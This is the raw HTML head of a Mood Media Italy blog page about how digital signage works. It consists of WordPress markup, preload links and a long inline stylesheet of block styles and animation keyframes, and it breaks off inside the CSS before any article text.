

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/
body_size: 57779
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Come funziona il Digital Signage? | Mood Media Italia</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/05/how-ds-hero.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://us.moodmedia.com/1673938356090/wp-content/uploads/2022/04/menu-boards-side-tm.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes 